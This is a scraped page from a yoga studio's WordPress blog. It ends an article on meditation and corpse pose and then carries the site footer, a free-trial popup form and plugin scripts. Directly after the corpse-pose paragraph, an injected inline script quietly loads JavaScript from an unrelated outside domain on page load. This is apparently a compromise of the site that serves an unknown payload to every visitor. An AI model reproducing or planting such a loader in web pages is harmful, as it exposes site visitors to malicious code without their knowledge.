<p>You have to sit on the yoga mat and cross the shins, and the soles of your feet should face outwards. This way you can form a triangle with the crossed shin and lay your hands on the knees with the palm upward. You can hold on to this pose for as long as possible because this is a meditation pose and helps to relax your mind.</p>



<h3 class="wp-block-heading">Corpse pose</h3>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="741" height="494" src="https://yogawithyogi/wp-content/uploads/2022/10/blog-26-6.jpg" alt="Broken Image" class="wp-image-259" title="Broken Image" srcset="https://www.yogawithyogi.com.au/wp-content/uploads/2022/10/blog-26-6.jpg 741w, https://www.yogawithyogi.com.au/wp-content/uploads/2022/10/blog-26-6-300x200.jpg 300w" sizes="auto, (max-width: 741px) 100vw, 741px" /></figure>



<p>Savasana is performed by lying down on your back on the yoga mat. You can use a pillow on the head and one on knees and lie down and relax and hold in that pose for 3 to 5 minutes. It is an incredibly relaxing force and is also meditative in nature.</p>
<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script>	</div><!-- .entry-content -->

	
				
</article><!-- #post-258 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.yogawithyogi.com.au/making-yoga-fun-for-children/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Post</span> <span class="screen-reader-text">Previous post:</span> <br/><span class="post-title">Making Yoga Fun for Children</span></a></div><div class="nav-next"><a href="https://www.yogawithyogi.com.au/what-makes-yoga-benefits-increased-life-span/" rel="next"><span class="meta-nav" aria-hidden="true">Next Post</span> <span class="screen-reader-text">Next post:</span> <br/><span class="post-title">What Makes Yoga Benefits Increased Life Span?</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3317.841547001119!2d151.03212103154837!3d-33.73891325799465!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x6b12a1c682442921%3A0x249dc7ed4952cb1e!2sYoga%20With%20Yogi%20-%20Yoga%20Classes%20in%20Castle%20Hill!5e0!3m2!1sen!2sin!4v1680259267432!5m2!1sen!2sin" id="c-map" width="100%" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>

<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-3">
        <div class="footer-L">
          <div class="width-85">
            <h2><a href="https://www.yogawithyogi.com.au"><img src="https://www.yogawithyogi.com.au/wp-content/themes/ywy/img/main-logo.png" class="img-responsive" alt="Yogawithyogi" title="Yogawithyogi"></a></h2>
          </div>
          <p class="lead">Get in Touch for online yoga classes</p>
          <p>As a die-hard fitness freak, I live to stay healthy and share my knowledge and experience with everyone who connects with me.</p>
        </div>
      </div>
      <div class="col-sm-4">
        <div class="media">
          <div class="media-left"> <img src="https://www.yogawithyogi.com.au/wp-content/themes/ywy/img/icon-phone.png" class="media-object" alt="Phone" title="Phone"> </div>
          <div class="media-body">
            <h4 class="media-heading"><a href="tel:0415566642" style="color:black">0415 566 642</a></h4>
          </div>
        </div>
        <div class="media">
          <div class="media-left"> <img src="https://www.yogawithyogi.com.au/wp-content/themes/ywy/img/icon-email.png" class="media-object" alt="Email" title="Email"> </div>
          <div class="media-body">
            <h4 class="media-heading"><a href="mailto:info@yogawithyogi.com.au" style="color:black">info@yogawithyogi.com.au</a></h4>
          </div>
        </div>
        <div class="media">
          <div class="media-left"> <img src="https://www.yogawithyogi.com.au/wp-content/themes/ywy/img/icon-address.png" class="media-object" alt="Maps" title="Maps"> </div>
          <div class="media-body">
            <h4 class="media-heading top-ad">148 Castle Hill Rd<br>
              Cherrybrook, NSW 2126</h4>
          </div>
        </div>
        <div class="width-85"><h6><a href="https://www.facebook.com/yogawithyogii/" rel="nofollow" target="_blank"><img src="https://www.yogawithyogi.com.au/wp-content/themes/ywy/img/fb-top.png" alt="Facebook Logo" title="Facebook Logo"></a> </h6>
</div>
      </div>
      <div class="col-sm-3">
        <h5>Classes</h5>
        <ul class="f-ul">
          <li><a href="https://www.yogawithyogi.com.au/yoga-classes/">yoga classes</a></li>
          <li><a href="https://www.yogawithyogi.com.au/yoga-classes/#private-sessions">Private Sessions</a></li>
          <li><a href="https://www.yogawithyogi.com.au/corporate-yoga-sessions/">corporate sessions</a></li>
          <li><a href="https://www.yogawithyogi.com.au/kids-yoga/">Kids yoga</a></li>
          <li><a href="https://www.yogawithyogi.com.au/yoga-for-mums-to-be/">Yoga for Mums</a></li> 
          <li><a href="https://www.yogawithyogi.com.au/online-yoga-classes-australia/">Online Yoga Classes</a></li>
		 <li><a href="https://www.yogawithyogi.com.au/reformer-pilates-studio-australia/">Reformer Pilates Studio</a></li>
			
        </ul>
      </div>
      <div class="col-sm-2">
        <h5>Quick Links</h5>
        <ul class="f-ul">
			<li><a href="https://www.yogawithyogi.com.au/about/">About us</a></li>
			<li><a href="https://www.yogawithyogi.com.au/class-time-table/">timetable</a></li>
			<li><a href="https://www.yogawithyogi.com.au/free-assessment/">free assessment</a></li>
			<li><a href="https://www.yogawithyogi.com.au/contact/">CONTACT</a></li>
				  <li><a href="https://www.yogawithyogi.com.au/articles/">articles</a></li>
				  <li><a href="https://www.yogawithyogi.com.au/blog/">Blogs</a></li>
			<li><a href="https://www.yogawithyogi.com.au/testimonials/">testimonials</a></li>
          <li><a href="https://www.yogawithyogi.com.au/disclaimer/">DISCLAIMER</a></li>
          
        </ul>
      </div>
    </div>
  </div>
</footer>
<div class="footer-green">
  <div class="container"> Copyright © 2024-2025, YogawithYogi. All Rights Reserved. | <a href="https://www.yogawithyogi.com.au/privacy-policy/">Privacy Policy</a> | <a href="https://www.yogawithyogi.com.au/terms-conditions/">Terms & Conditions</a> | <a href="https://www.yogawithyogi.com.au/sitemap/">Sitemap</a></div>
</div>
<a id="back-to-top" href="#" class="back-to-top hvr-push" role="button" title="" data-toggle="tooltip" data-placement="left" data-original-title="" style="display: block;"> <img src="https://www.yogawithyogi.com.au/wp-content/themes/ywy/img/b-2-t.png" alt="back to top" title=""> </a> 

<!--footer ends-->


<!-- freeze footer -->
<style>
div#mobile-freez-icon {
		display: none;
	}
	@media(max-width: 767px){
	     .wp-freeze{
	        display:none;
	    }
		div#mobile-freez-icon {
		    display: block;
		    position: fixed;
		    width: 100%;
		    z-index: 999;
		    bottom: 0;
		}
		div#mobile-freez-icon .phone {
		    width: 20%;
		    font-size: 32px;		    
		    color: #fff;
		    border-radius: 0;
		    background: #6a864a;
		    float: left;
		    height: 60px;
		}
		div#mobile-freez-icon i.fa.fa-phone {
		    position: relative;
		    color: #fff;
		    text-align: center;
		    width: 100%;
		    margin-top: 15px;
		}
		div.phone {
		   background-color:#6a864a !important;
		}
		a#free_quote_1 {		    
		    width: 80%;
		    height: 60px;
		    background: darkorange;		    
		    line-height: 64px;
		    font-size: 18px;
		    color: #fff;
		    text-align: center;
		    border-radius: 0;
		    cursor: pointer;
		    float: left;
		}
}
</style>
<div id="mobile-freez-icon">
	<a id="free_quote_1" data-toggle="modal" href="#myModal">Book a Free Trial</a>  
	<div class="phone">
		<a href="tel:0415 566 642" rel="nofollow">
			<i class="fa fa-phone" aria-hidden="true"></i>
		</a>
	</div>	                        
</div>

<!-- freeze footer -->


<!-- highlight footer -->


<style>
.float1 {
    position: fixed;
    width: 60px;
    height: 60px;
    bottom: 40px;
    left: 40px;
    background-color: #25d366;
    color: #FFF;
    border-radius: 50px;
    text-align: center;
    font-size: 20px;
    box-shadow: 2px 2px 3px #999;
    z-index: 100;
    padding-top:10px;
}
.float1:hover{
     background-color: #25aa66;
}
.enquiry-imgpopup {
    -webkit-animation: blink-1 2s infinite both;
	        animation: blink-1 2s infinite both;
}

@-webkit-keyframes blink-1 {
  0%,
  50%,
  100% {
    opacity: 1;
  }
  25%,
  75% {
    opacity: 0.2;
  }
}
@keyframes blink-1 {
  0%,
  50%,
  100% {
    opacity: 1;
  }
  25%,
  75% {
    opacity: 0.2;
  }
}


@media only screen and (min-width: 320px) and (max-width: 480px)
{
	.float1{
		display:none;
	}
	.footer-green{
		
    margin-bottom: 60px !important;
		padding:3px 0px!important;

	}
}

</style>


<a href="https://api.whatsapp.com/send/?phone=61415566642&text&type=phone_number&app_absent=0" target="_blank" rel="nofollow" class="float1 enquiry-imgpopup" onclick="ga('send', 'event', { eventCategory: 'Click to Whatsapp', eventAction: 'Click', eventLabel: 'Whatsapp Clicked - +0415566642'})">
<i class="fa fa-whatsapp fa-2x" style="color: white;" aria-hidden="true"></i>
</a>


<!-- highlight footer -->



<!--scripts--> 
<script>
  window.addEventListener("scroll", function () {
    var nav = document.querySelector(".main-nav");
    var headerHeight = document.querySelector("header").offsetHeight;

    if (window.scrollY > headerHeight) {
      nav.classList.add("fixed");
    } else {
      nav.classList.remove("fixed");
    }
  });
</script>
<script src="https://www.yogawithyogi.com.au/wp-content/themes/ywy/js/jquery.min.js"></script> 
<script src="https://www.yogawithyogi.com.au/wp-content/themes/ywy/js/bootstrap.min.js"></script> 
<script type="text/javascript" src="https://www.yogawithyogi.com.au/wp-content/themes/ywy/js/scripts.js"></script> 
<script type="text/javascript" src="https://www.yogawithyogi.com.au/wp-content/themes/ywy/js/aos.js"></script> 
<script type="text/javascript" src="https://www.yogawithyogi.com.au/wp-content/themes/ywy/js/jquery.stickybox.js"></script> 
<script type="text/javascript">

function bookaPackage($bid){
   var $pakage = jQuery($bid).data('package');

   var $url = jQuery($bid).data('url');
    sessionStorage.setItem("package", $pakage);

    var $item = sessionStorage.getItem("package");
    window.location.href = $url;
}

</script>

<script>
	AOS.init({
  duration: 1000
});	 

</script> 
<script>
$('#carouselFade').carousel();
$(document).ready(function() {
    $('#Carousel').carousel({
        interval: 9000
    })
});
</script>

<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
    if (event.detail.contactFormId == '87' || event.detail.contactFormId == '88' || event.detail.contactFormId == '93' || event.detail.contactFormId == '487' || event.detail.contactFormId == '45' || event.detail.contactFormId == '44' || event.detail.contactFormId == '486' ) {    
       location = 'https://yogawithyogi.com.au/thank-you/';   
     }
}, false );
</script>
<script>
jQuery(document).ready(function(){
jQuery('.bdp-post-pagination ').html(function (i, old) {
  return old.replace('<a class="page-numbers" href="https://www.yogawithyogi.com.au/blog/page/1/">1</a>', '<a class="page-numbers" href="https://www.yogawithyogi.com.au/blog/">1</a>') });
});
	
	</script>
<script>
jQuery(document).ready(function(){
	$(function(){
  
    var swiper = new Swiper('.carousel-gallery .swiper-container', {
      effect: 'slide',
      speed: 900,
      slidesPerView: 5,
      spaceBetween: 20,
      simulateTouch: true,
		loop: true, // Enable infinite scrolling
      autoplay: {
        delay: 5000,
        stopOnLastSlide: false,
        disableOnInteraction: false
      },
      pagination: {
        el: '.carousel-gallery .swiper-pagination',
        clickable: true
      },
      breakpoints: {
        // when window width is <= 320px
        320: {
          slidesPerView: 1,
          spaceBetween: 5
        },
        // when window width is <= 480px
        425: {
          slidesPerView: 1,
          spaceBetween: 10
        },
        // when window width is <= 640px
        768: {
          slidesPerView: 3,
          spaceBetween: 20
        }
      }
    }); /*http://idangero.us/swiper/api/*/
  
    
  
});
jQuery('.bdp-post-pagination ').html(function (i, old) {
  return old.replace('<a class="prev page-numbers" href="https://www.yogawithyogi.com.au/blog/page/1/">« Previous</a>', '<a class="prev page-numbers" href="https://www.yogawithyogi.com.au/blog/">« Previous</a>') });
});
	
	</script>
<!-- <script>
	jQuery(document).ready(function() {
  jQuery('.page-head h1').replaceWith(function() {
    return $('<h2>', {
      html: $(this).html(),
      style: $(this).attr('style')
    });
  });
});

</script> -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ywy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-1760" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-1751 pum-theme-default-theme popmake-overlay auto_open click_open" 
	data-popmake="{&quot;id&quot;:1760,&quot;slug&quot;:&quot;popup&quot;,&quot;theme_id&quot;:1751,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;popup_daily&quot;,&quot;time&quot;:&quot;1 day&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;delay&quot;:30000,&quot;cookie_name&quot;:[&quot;popup_daily&quot;]}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;fa fa-times&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1760" class="pum-container popmake theme-1751 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="ypp-wrap">
<div class="ypp-inner">
<div class="ypp-left">
<div class="ypp-content">
<div class="ypp-sub-title">TRANSFORM YOUR</div>
<div class="ypp-title">BODY AND MIND</div>
<div class="ypp-sub-title">START WITH A</div>
<div class="ypp-badge">FREE TRIAL CLASS</div>
<p class="ypp-sub">Get access to live &amp; on-demand sessions guided by certified instructors with over 15+ years of experience.</p>
<p><!-- Contact Form 7 --></p>
<div class="ypp-form">
<div class="wpcf7 no-js" id="wpcf7-f1761-o1" lang="en-US" dir="ltr" data-wpcf7-id="1761">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/7-popular-prenatal-yoga-poses-for-healthy-mind-and-body/#wpcf7-f1761-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1761" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1761-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name*" value="" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email*" value="" type="email" name="your-email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Phone*" value="" type="text" name="your-phone" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-class"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Preferred Class*" value="" type="text" name="your-class" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="1" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Message*" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner ypp-cta" type="submit" value="Claim Your Free Trial Class" />
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div>
</div>
<div class="ypp-right"></div>
</div>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			<i class="fa fa-times"></i>			</button>
		
	</div>

</div>
<script type="text/javascript" src="https://www.yogawithyogi.com.au/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.yogawithyogi.com.au/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yogawithyogi.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.yogawithyogi.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.yogawithyogi.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yogawithyogi.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"63cc2308df","is_admin":"","is_mobile":"","ajaxurl":"https://www.yogawithyogi.com.au/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
//# sourceURL=pt-cv-content-views-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yogawithyogi.com.au/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://www.yogawithyogi.com.au/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yogawithyogi.com.au/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.yogawithyogi.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://www.yogawithyogi.com.au/wp-content/plugins/popup-maker/","ajaxurl":"https://www.yogawithyogi.com.au/wp-admin/admin-ajax.php","restapi":"https://www.yogawithyogi.com.au/wp-json/pum/v1","rest_nonce":null,"default_theme":"1751","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://www.yogawithyogi.com.au/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://www.yogawithyogi.com.au/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-1760":{"triggers":[{"type":"auto_open","settings":{"delay":30000,"cookie_name":["popup_daily"]}}],"cookies":[{"event":"on_popup_close","settings":{"name":"popup_daily","time":"1 day","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1751","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":1760,"slug":"popup"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//www.yogawithyogi.com.au/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1762752915&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc43kYkAAAAAOFJHHjwROXYxR5tD0gDjM6ae-JZ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.yogawithyogi.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc43kYkAAAAAOFJHHjwROXYxR5tD0gDjM6ae-JZ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yogawithyogi.com.au/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.yogawithyogi.com.au/wp-includes/js/wp-emoji-release.min.js?ver=24654ff86feba2b49c80f779a40f590f"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.yogawithyogi.com.au/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script type='text/javascript'>
			(function() {
				'use strict';
				
				/**
				 * Listen to the global player events.
				 */
				window.addEventListener( 'message', function( event ) {
					if ( event.origin != window.location.origin ) {
						return false;
					}

					if ( ! event.data.hasOwnProperty( 'message' ) ) {
						return false;
					}

					const iframes = document.querySelectorAll( '.aiovg-player iframe' );

					for ( let i = 0; i < iframes.length; i++ ) {
						const iframe = iframes[ i ];
						
						if ( event.source == iframe.contentWindow ) {
							continue;
						}

						if ( event.data.message == 'aiovg-cookie-consent' ) {
							const src = iframe.src;

							if ( src.indexOf( 'nocookie=1' ) == -1 ) {
								const url = new URL( src );

								const searchParams = url.searchParams;
								searchParams.set( 'nocookie', 1 );

                    			url.search = searchParams.toString();

								iframe.src = url.toString();
							}
						}

						if ( event.data.message == 'aiovg-video-playing' ) {
							iframe.contentWindow.postMessage({
								message: 'aiovg-video-pause' 
							}, window.location.origin );
						}
					}
				});

			})();
		</script>
        

<script>
jQuery(document).ready(function($) {
  $('a.page-numbers').each(function() {
    let href = $(this).attr('href');
    
    // Only update /video-gallery/page/{number} if it doesn't already end with a slash
    if (href && href.match(/\/video-gallery\/page\/\d+$/)) {
      $(this).attr('href', href + '/');
    }
  });
});
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 12:49:08 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc43kYkAAAAAOFJHHjwROXYxR5tD0gDjM6ae-JZ&co=aHR0cHM6Ly93d3cueW9nYXdpdGh5b2dpLmNvbS5hdTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1v9x0l72xitq
body_size: 48888
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
